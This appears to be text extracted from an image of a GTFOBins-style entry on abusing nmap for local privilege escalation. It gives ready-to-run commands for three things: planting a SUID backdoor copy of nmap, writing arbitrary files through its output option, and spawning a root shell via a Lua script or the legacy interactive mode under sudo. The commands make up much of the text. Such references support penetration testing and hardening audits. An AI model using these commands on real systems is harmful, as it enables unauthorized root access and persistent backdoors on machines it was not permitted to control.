 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -
p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh